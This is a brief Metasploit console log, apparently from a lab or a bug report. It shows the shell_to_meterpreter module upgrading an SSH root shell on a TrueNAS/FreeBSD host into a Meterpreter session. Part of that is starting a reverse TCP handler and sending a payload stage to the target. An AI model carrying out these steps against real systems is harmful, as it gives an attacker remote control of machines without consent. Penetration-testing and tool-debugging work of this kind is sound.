 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.117:4433
[*] Sending stage (24772 bytes) to 192.168.1.183
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 2 opened (192.168.1.117:4433 -> 192.168.1.183:18415) at 2024-11-05 14:35:5
7 -1000
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                        Information            Connection
--  ----  ----                        -----------            ----------
1         shell bsd                   SSH root @             192.168.1.117:41657 -> 192.168.1.183:22 (192.168.1.183)
2         meterpreter python/freebsd  ronny @ truenas.local  192.168.1.117:4433 -> 192.168.1.183:18415 (192.168.1.183)
msf6 post(multi/manage/shell_to_meterpreter) >